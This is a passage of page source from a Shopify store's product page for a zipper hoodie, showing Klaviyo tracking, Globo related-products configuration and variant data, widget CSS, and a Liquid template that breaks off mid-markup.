      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WLRXjt/klaviyo.js?company_id=WLRXjt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Black Red Native Style WCS",
          ProductID: 8087876894953,
          Categories: ["3D APPAREL","3D Zipper Hoodie","Best selling products","Globo basis collection - Do not delete","New products","WELCOME TO NATIVE STORE"],
          ImageURL: "https://nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8_grande.jpg?v=1680597404",
          URL: "https://nativeheritagestore.com/products/black-red-native-style-4",
          Brand: "BTG",
          Price: "$47.95",
          Value: "47.95",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}}"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "native-american-pride-shop.myshopify.com", domain: "nativeheritagestore.com",themeOs20: true, page: 'product',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out","add_to_cart_short":"ADD","added_to_cart_short":"ADDED"},
      settings: {"redirect":true,"new_tab":true,"image_ratio":"400:500","visible_tags":null,"hidden_tags":null,"hidden_collections":null,"exclude_tags":null,"carousel_autoplay":false,"carousel_disable_in_mobile":false,"carousel_loop":true,"carousel_rtl":false,"carousel_items":"5","sold_out":false,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [9150460920041,9150463017193,8947374850281,8864867844329,8859852407017,8859952120041,8871241842921,8869015748841,8658526044393,8957168451817,9152063504617,8658536825065,8658519490793,8658522898665,8090175439081,8866810167529,8868999659753,8863879037161,8103905100009,8866833760489,8120747294953,8759757701353,8759758749929,8658513559785,8868099719401,6997307261094,8658503991529,8658530468073,8759759536361,8759762157801,8192725090537,8658431672553,8658529124585,8120748671209,8753713643753,8753716691177,8866756624617,8022087794921,6934738927782,6934143500454,6940898754726,7621452038377,8866032648425,8862852186345,8658496848105,8864047497449,8859981349097,8658433048809,6954727342246,6989520208038],
      productBoughtTogether: {"type":"product_bought_together","enable":true,"title":{"text":"Frequently Bought Together","color":"#212121","fontSize":"25","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","status":0},{"id":"manual","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"2","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"You May Also Like","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":99,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"vendor","type":"same","status":0},{"id":"type","type":"same","status":1},{"id":"collection","type":"same","status":0},{"id":"tags","type":"same","status":0},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false,"selected":false},"random":true,"discount":false},
      cart: {"type":"cart","enable":false,"title":{"text":"BUY MORE SAVE MORE","color":"#212121","fontSize":"20","align":"left"},"subtitle":{"text":null,"color":"#212121","fontSize":"18"},"limit":4,"maxWidth":1170,"conditions":[{"id":"manual","status":0},{"id":"bought_together","status":0},{"id":"tags","type":"same","status":1},{"id":"global","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":true,"selected":true},"random":false,"discount":false,"position":"bottom"},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [{"id":17245,"title":{"trans":[],"text":"The Best Selling Products","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"best_selling","datas":{"products":[],"collections":[],"tags":[]}},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":0,"created_at":"2024-08-06 01:46:05","app_version":2,"layout":null,"type":"widget"},{"id":10494,"title":{"trans":[],"text":"BUY MORE SAVE MORE","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":null,"conditions":{"type":["best_selling"],"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#e37309"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#e37309"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["cart_bottom"],"maxWidth":1170,"limit":99,"random":1,"discount":0,"sort":0,"enable":1,"created_at":"2023-04-28 02:09:06","app_version":2,"layout":null,"type":"widget"}],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["8087876894953"],handles: ["black-red-native-style-4"], title : "Black Red Native Style WCS", vendors: ["BTG"], types: ["3D Zipper Hoodie"], tags: ["Zipper Hoodie"], collections: [] },
        
        product: {id: "8087876894953", title: "Black Red Native Style WCS", handle: "black-red-native-style-4", price: 4795, compare_at_price: null, images: ["//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"], variants: [{"id":44560522248425,"title":"Zipper Hoodie \/ S","option1":"Zipper Hoodie","option2":"S","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ S","public_title":"Zipper Hoodie \/ S","options":["Zipper Hoodie","S"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522281193,"title":"Zipper Hoodie \/ M","option1":"Zipper Hoodie","option2":"M","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ M","public_title":"Zipper Hoodie \/ M","options":["Zipper Hoodie","M"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522313961,"title":"Zipper Hoodie \/ L","option1":"Zipper Hoodie","option2":"L","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ L","public_title":"Zipper Hoodie \/ L","options":["Zipper Hoodie","L"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522346729,"title":"Zipper Hoodie \/ XL","option1":"Zipper Hoodie","option2":"XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ XL","public_title":"Zipper Hoodie \/ XL","options":["Zipper Hoodie","XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522379497,"title":"Zipper Hoodie \/ 2XL","option1":"Zipper Hoodie","option2":"2XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 2XL","public_title":"Zipper Hoodie \/ 2XL","options":["Zipper Hoodie","2XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522412265,"title":"Zipper Hoodie \/ 3XL","option1":"Zipper Hoodie","option2":"3XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 3XL","public_title":"Zipper Hoodie \/ 3XL","options":["Zipper Hoodie","3XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522445033,"title":"Zipper Hoodie \/ 4XL","option1":"Zipper Hoodie","option2":"4XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 4XL","public_title":"Zipper Hoodie \/ 4XL","options":["Zipper Hoodie","4XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44560522477801,"title":"Zipper Hoodie \/ 5XL","option1":"Zipper Hoodie","option2":"5XL","option3":null,"sku":"JKT-NATIVE0528","requires_shipping":true,"taxable":true,"featured_image":{"id":40667813740777,"product_id":8087876894953,"position":1,"created_at":"2023-04-04T01:36:44-07:00","updated_at":"2023-04-04T01:36:44-07:00","alt":null,"width":807,"height":985,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404","variant_ids":[44560522248425,44560522281193,44560522313961,44560522346729,44560522379497,44560522412265,44560522445033,44560522477801]},"available":true,"name":"Black Red Native Style WCS - Zipper Hoodie \/ 5XL","public_title":"Zipper Hoodie \/ 5XL","options":["Zipper Hoodie","5XL"],"price":4795,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33271160406249,"position":1,"preview_image":{"aspect_ratio":0.819,"height":985,"width":807,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404"}},"requires_selling_plan":false,"selling_plan_allocations":[]}], available: true, vendor: "BTG", product_type: "3D Zipper Hoodie", tags: ["Zipper Hoodie"], published_at:"2023-04-04 01:36:42 -0700"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "", curPlan :  "PROFESSIONAL" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["3d-apparel","3d-zipper-hoodie","best-selling-collection","globo_basis_collection","new-collection","native"]);globoRelatedProductsConfig.boughtTogetherIds[8087876894953] = false;globoRelatedProductsConfig.upselldatas[8087876894953] = { title: "Black Red Native Style WCS", collections :["3d-apparel","3d-zipper-hoodie","best-selling-collection","globo_basis_collection","new-collection","native"], tags:["Zipper Hoodie"], product_type:"3D Zipper Hoodie"};
</script>
<style>
  
    
    
    
    
    
    

    
  
    
    
    
    
    
    

    
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
        
#wigget_17245{max-width:1170px;margin:15px auto;} #wigget_17245 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_17245 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_17245 .ga-product_title, #wigget_17245 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_17245 span.ga-product_price{color:#B12704;font-size:14px;}  #wigget_17245 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_17245 button.ga-product_addtocart, #wigget_17245 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_17245 .ga-label_sale{color:#fff;background-color:#c00000;}#wigget_10494{max-width:1170px;margin:15px auto;} #wigget_10494 h2{color:#000000;font-size:25px;text-align:center;}  #wigget_10494 .ga-subtitle{color:#000000;font-size:18px;text-align:center;}  #wigget_10494 .ga-product_title, #wigget_10494 select.ga-product_variant_select{color:#111111;font-size:15px;} #wigget_10494 span.ga-product_price{color:#e37309;font-size:14px;}  #wigget_10494 .ga-product_oldprice{color:#989898;font-size:14px;}  #wigget_10494 button.ga-product_addtocart, #wigget_10494 button.ga-addalltocart{color:#ffffff;background-color:#6371c7;font-size:14px;} #wigget_10494 .ga-label_sale{color:#fff;background-color:#e37309;}
        


            #ga-product_bought_together{max-width:1170px;margin:15px auto;} #ga-product_bought_together h2{color:#212121;font-size:25px;text-align:left;}  #ga-product_bought_together .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-product_bought_together .ga-product_title, #ga-product_bought_together select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_bought_together span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_bought_together .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_bought_together button.ga-product_addtocart, #ga-product_bought_together button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_bought_together .ga-label_sale{color:#fff;background-color:#c00000;} #ga-product_related{max-width:1170px;margin:15px auto;} #ga-product_related h2{color:#212121;font-size:25px;text-align:center;}  #ga-product_related .ga-subtitle{color:#212121;font-size:18px;text-align:center;}  #ga-product_related .ga-product_title, #ga-product_related select.ga-product_variant_select{color:#212121;font-size:15px;} #ga-product_related span.ga-product_price{color:#212121;font-size:14px;}  #ga-product_related .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-product_related button.ga-product_addtocart, #ga-product_related button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:14px;} #ga-product_related .ga-label_sale{color:#fff;background-color:#c00000;}
        
        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#212121;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> 